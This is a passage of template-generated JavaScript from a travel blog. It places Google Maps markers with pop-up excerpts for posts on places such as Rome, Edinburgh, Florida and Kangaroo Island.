				    				    				    				    				    title: 'Apalachicola Trinity Episcopal Church',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/apalachicola-trinity-episcopal-church/">Apalachicola Trinity Episcopal Church </a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/01/TrinityEpiscopalChurchApalachicolaFlorida-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Apalachicola Trinity Episcopal Church is said to be one of the early prefabricated buildings in America. The original building was constructed in New York before being floated down the Atlantic coast and around the keys into Apalachicola. A commendable effort considering how far that is and that is was all done by sail boats&hellip;  <a href="https://www.theaussienomad.com/featured-photos/apalachicola-trinity-episcopal-church/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(28.472313, -81.466069),
				    map: map,
				    				    				    				    				    title: 'My First Visit To America - Theme Parks',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/my-first-visit-to-america-theme-parks/">My First Visit To America - Theme Parks</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/01/VisitToAmericaThemeParks.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'As a kid you grow up in a world of animated cartoons, movies and television so it seemed fitting to end my visit to America surrounded by theme parks dedicated to just that. Back in the day I&#39;d love watching the Flintstones on a saturday morning, now its all about Minions and Harry Potter with&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/my-first-visit-to-america-theme-parks/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(57.29022241006241, -6.173334717750549),
				    map: map,
				    				    				    				    				    title: 'Sligachan River, Isle of Skye',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/sligachan-river-isle-of-skye/">Sligachan River, Isle of Skye</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/01/SligachanRiverIsleofSkye.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Sligachan River on the Isle of Skye in Scotland is both beautiful and if you believe the tales contains the fountain of youth. The story goes (short version) that if you hold your head under the water for 7 seconds your face will forever stay young and beautiful. Having just splashed the water on my&hellip;  <a href="https://www.theaussienomad.com/featured-photos/sligachan-river-isle-of-skye/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(55.9517081, -3.1981431000000384),
				    map: map,
				    				    				    				    				    title: 'Celebrating the New Year at Hogmanay in Edinburgh',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/hogmanay-in-edinburgh/">Celebrating the New Year at Hogmanay in Edinburgh</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/01/HogmanayinEdinburgh.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Throughout my life I&#39;ve known one thing, New Year&#39;s celebrations very rarely live up to the hype that surrounds them. Parties organised with friends, nights out in the city or special events always seemed to promise the world and deliver on very little, would you agree? At last however I&#39;ve managed to bring in the&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/hogmanay-in-edinburgh/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.88615896837833, 2.3427218198776245),
				    map: map,
				    				    				    				    				    title: 'Wandering Around Paris',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/wandering-around-paris/">Wandering Around Paris</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/12/ParisSacreCoeurSteps-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Love it or hate it you&#39;d by hard pressed to deny that spending an afternoon wandering around Paris is a bad thing. It&#39;s the kind of city that presents post card views around every corner. The above was snapped right next to the Sacre Coeur Basilica after I&#39;d taken the long way to get there&hellip;  <a href="https://www.theaussienomad.com/featured-photos/wandering-around-paris/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(50.8789058, 4.701187399999981),
				    map: map,
				    				    				    				    				    title: 'Leuven Town Hall',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/leuven-town-hall/">Leuven Town Hall</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/12/LeuvenTownHall.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Leuven Town Hall shoots up from the ground to stand tall and proud as a landmark to the city. Towering high above the market square its 15th century brabant gothic looks are a sight to see, especially if you can visit on a day where the sky is as blue as the ocean. I had&hellip;  <a href="https://www.theaussienomad.com/featured-photos/leuven-town-hall/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.37580058153278, 4.884493052959442),
				    map: map,
				    				    				    				    				    title: 'Iconically Amsterdam',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/iconically-amsterdam/">Iconically Amsterdam</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/12/IconicallyAmsterdamNetherlands.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'There&#39;s isn&#39;t much that&#39;s more iconically Amsterdam than bikes and canals in my mind. Wherever you look it&#39;s always bikes and canals for as far as the eye can see. I snapped the above just up the road a little from the Anne Frank House on my first ever visit to the city way back&hellip;  <a href="https://www.theaussienomad.com/featured-photos/iconically-amsterdam/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(28.5248121, -80.67968480000002),
				    map: map,
				    				    				    				    				    title: 'My First Visit To America - Space Coast',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/visit-to-america-space-coast/">My First Visit To America - Space Coast</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/12/VisitToAmericaSpaceCoast.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'My visit to America so far has seen me sample the high life in Miami, air boat my way around the Everglades, soak up the sun in some very Beachy destinations and now it was going to Space. America is well-known for many things but NASA and the Kennedy Space Center has to be one&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/visit-to-america-space-coast/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(47.8055736, 13.033293700000058),
				    map: map,
				    				    				    				    				    title: 'Augustiner Brewery',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/augustiner-brewery/">Augustiner Brewery</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/11/AugustinerBrewerySalzburgAustria.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'At Augustiner Brewery you can still get yourself a good brew in a solid stone beer mug direct from the barrel. Why is it we don&#39;t serve beer like this all over the place still? Sitting down with good mates with a plate of meat and a beer like this by your side, it makes&hellip;  <a href="https://www.theaussienomad.com/featured-photos/augustiner-brewery/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-33.6463583, 115.03397410000002),
				    map: map,
				    				    				    				    				    title: 'Yallingup Reef',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/yallingup-reef/">Yallingup Reef </a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/11/YallingupReefWesternAustraliaPhoto.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Yallingup Reef, located along Western Australia&#39;s stunning coastline makes for a perfect holiday stop off for any traveller. I visited the area earlier this year while on my way to explore the Margaret River region and fell in love with this part of Australia. With so many beaches and coastal views stretched out along this&hellip;  <a href="https://www.theaussienomad.com/featured-photos/yallingup-reef/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(26.7056206, -80.03642969999999),
				    map: map,
				    				    				    				    				    title: 'My First Visit To America - Palm Beach',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/my-first-visit-to-america-palm-beach/">My First Visit To America - Palm Beach</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/11/VisitToAmericaPalmBeach.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'With my visit to America already having taken in Miami and Fort Lauderdale the Visit Florida road trip thundered down the highway towards Palm Beach and our hotel for the night, the Omphoy Ocean Resort. With the water just meters from the resorts door (see above for image snapped from my bedroom window) it was&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/my-first-visit-to-america-palm-beach/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/car.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-38.6804625, 143.39140509999993),
				    map: map,
				    				    				    				    				    title: 'Driving The Great Ocean Road',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/driving-the-great-ocean-road/">Driving The Great Ocean Road</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/11/DrivingTheGreatOceanRoad.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I&#39;ve seen and heard many a story of locals and tourists driving the Great Ocean Road but in all my years I&#39;d never taken the time to do it myself. Terrible I know considering I lived just a couple of hours drive away. Having already written about my time at Cape Otway I figured it&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/driving-the-great-ocean-road/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.5073346, -0.12768310000001293),
				    map: map,
				    				    				    				    				    title: 'Moving To London',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/moving-to-london/">Moving To London</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/11/MovingToLondon.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Moving to London was more daunting than any other move I&#39;d ever undertaking in my life. Before I&#39;d move to study or relocate to the city because it&#39;s just what you do. But moving 2 hours drive from home or even another state in Australia is nothing compared to moving to London, one the biggest&hellip;  <a href="https://www.theaussienomad.com/travel-tips/moving-to-london/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-35.9774407, 137.18000370000004),
				    map: map,
				    				    				    				    				    title: 'Vivonne Bay',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/vivonne-bay-kangaroo-island/">Vivonne Bay</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/10/VivonneBayKangarooIslandSouthAustraliaFeature.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Vivonne Bay is considered the best beach in all of Australia after being reviewed by Sydney University covering aspects like water clarity and cleanliness. Having visited I have to admit the long sandy beach and iconic jetty (pictured above) would make for a great afternoon of beach cricket or just laying about in the sun&hellip;  <a href="https://www.theaussienomad.com/featured-photos/vivonne-bay-kangaroo-island/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(41.9010046, 12.483285300000034),
				    map: map,
				    				    				    				    				    title: 'Trevi Fountain in Rome',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/trevi-fountain-in-rome/">Trevi Fountain in Rome</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/10/TreviFountainRomeItaly.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Trevi Fountain in Rome is one of the most famous fountains in all the world. When I stopped in Rome recently that was easy to tell as I jostled for position just to grab a shot that didn&#39;t include a stray arm or head from the hundreds of other tourists that surrounded me. Even&hellip;  <a href="https://www.theaussienomad.com/featured-photos/trevi-fountain-in-rome/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(41.00527, 28.976959999999963),
				    map: map,
				    				    				    				    				    title: 'Spending Time in Istanbul',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/spending-time-in-istanbul/">Spending Time in Istanbul</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/10/SpendingTimeInIstanbul.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Spending time in Istanbul should be on everyone&#39;s travel itineraries as they map out travels around the world. I stopped in earlier this year with good mate Justin while in Turkey to attend the Anzac Day Memorial Service at Gallipoli and wish I&#39;d had more time to devote to Istanbul. Before our arrival I was&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/spending-time-in-istanbul/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(26.617645, -80.03760199999999),
				    map: map,
				    				    				    				    				    title: 'Palm Beach Sunrise',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/palm-beach-sunrise/">Palm Beach Sunrise</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/10/PalmBeachSunriseFloridaAmerica.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'A beautiful sunrise is one of the few things I&#39;ll get out of bed early for and this Palm Beach sunrise didn&#39;t disappoint. Shot from the window of my room at the Omphoy Ocean Resort I can see why beach living has such an attraction what with the sun, sand and views that can take&hellip;  <a href="https://www.theaussienomad.com/featured-photos/palm-beach-sunrise/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(26.1678774, -80.10029209999999),
				    map: map,
				    				    				    				    				    title: 'My First Visit To America - Alligators and Fort Lauderdale',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/visit-to-america-alligators-fort-lauderdale/">My First Visit To America - Alligators and Fort Lauderdale</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/10/VisitToAmericaFortLauderdaleBeach.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Having enjoyed a couple of days living the high life in Miami on my visit to America it was time to head for the next destination in Fort Lauderdale. Besides the fact we were heading for an airboat tour in the Everglades I was looking forward to cruising the roads in the muscle cars we&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/visit-to-america-alligators-fort-lauderdale/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-35.9496701, 137.31852530000003),
				    map: map,
				    				    				    				    				    title: 'Australian Sea Lions, Kangaroo Island',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/australian-sea-lions-kangaroo-island/">Australian Sea Lions, Kangaroo Island</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/10/AustralianSeaLionsKangarooIslandAustralia.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Seal Bay on Kangaroo Island is home to a colony of Australian Sea Lions and is the only place in the world where you can see them this close. The park that encompasses the sea lions habitat provides tours and platforms in which you can view these adorable animals. I spotted the above two pups&hellip;  <a href="https://www.theaussienomad.com/featured-photos/australian-sea-lions-kangaroo-island/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-38.8526735, 143.52378780000004),
				    map: map,
				    				    				    				    				    title: 'Cape Otway, Mother Nature`s Wonderland',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/cape-otway-mother-natures-wonderland/">Cape Otway, Mother Nature&#39;s Wonderland</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2012/10/CapeOtwayNaturesWonderland.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Cape Otway is a short (in Australian terms) 4 hour drive from where I grew up yet I&#39;ve only ever visited it once, when I was far to young to ever really appreciate it. Sure the winding roads of the Great Ocean Road were fun back then but never would I have stopped to marvel&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/cape-otway-mother-natures-wonderland/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(48.1868904, 16.313366900000005),
				    map: map,
				    				    				    				    				    title: 'Schoenbrunn Palace',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
